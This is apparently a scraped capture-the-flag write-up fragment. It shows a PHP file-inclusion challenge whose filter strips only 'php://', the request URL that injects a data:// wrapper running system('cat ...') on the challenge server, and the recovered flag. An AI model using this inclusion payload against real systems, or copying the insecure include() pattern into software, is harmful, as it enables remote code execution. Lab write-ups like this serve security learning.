 111.198.29.45:59909/?page=data://text/plain,<?php system('cat fl4gisisish3r3.php')?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
搜索 HTML
<html> event
<head></head>
<body>
<code> ••• </code>
<!--?php $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}"; ?-->
</body>
</html>